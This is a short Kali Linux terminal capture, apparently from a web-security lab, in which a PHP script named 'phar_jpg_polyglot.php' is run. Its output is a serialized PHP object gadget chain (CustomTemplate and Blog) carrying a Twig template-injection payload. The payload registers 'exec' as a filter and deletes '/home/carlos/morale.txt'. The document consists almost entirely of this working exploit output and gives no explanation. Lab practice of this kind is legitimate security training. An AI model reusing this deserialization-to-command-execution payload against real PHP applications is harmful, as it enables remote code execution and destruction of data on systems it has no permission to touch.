 ┌──(root㉿kali)-[/home/kali/Desktop/phar-jpg-polyglot]
└─# php -c php.ini phar_jpg_polyglot.php
Deprecated: Creation of dynamic property Blog::$user is deprecated in /home/kali/Desktop/phar-jpg-polyglot/phar_jpg_polyglot.php on line 41
Deprecated: Creation of dynamic property Blog::$desc is deprecated in /home/kali/Desktop/phar-jpg-polyglot/phar_jpg_polyglot.php on line 42
Deprecated: Creation of dynamic property CustomTemplate::$template_file_path is deprecated in /home/kali/Desktop/phar-jpg-polyglot/phar_jpg_polyglot.php on line 44
string(216) "O:14:"CustomTemplate":1:{s:18:"template_file_path";O:4:"Blog":2:{s:4:"user";s:5:"pwned";s:4:"desc";s:106:"{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("rm /home/carlos/m
orale.txt")}}";}}"
┌──(root㉿kali)-[/home/kali/Desktop/phar-jpg-polyglot]
└─#